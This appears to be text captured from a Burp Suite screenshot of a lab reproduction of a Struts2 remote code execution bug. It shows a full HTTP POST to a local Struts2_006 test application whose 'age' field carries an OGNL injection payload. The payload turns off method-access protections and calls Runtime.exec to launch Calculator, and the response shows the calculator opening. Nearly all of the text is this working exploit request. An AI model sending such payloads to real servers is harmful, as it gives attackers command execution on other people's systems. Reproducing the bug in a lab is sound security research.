 Request
Raw Params Headers Hex
1 POST /Struts2_006_war/login.action HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 229
9 Origin: http://localhost:8085
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8085/Struts2_006_war/
13 Cookie: JSESSIONID=A924E4DE6CEA02F026AD3C92AC983722
14 Upgrade-Insecure-Requests: 1
15
16 name=123&email=1&age=
'%2b(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23context["xwork
.MethodAccessor.denyMethodExecution"]%3dfalse,%40java.lang.Runtime%40getR
untime().exec("open+/System/Applications/Calculator.app"))%2b'
Response
Raw Headers Hex HTML Render
0
( ) mc m+ m- mr AC ⁺⁄₋ % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹⁄ₓ ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =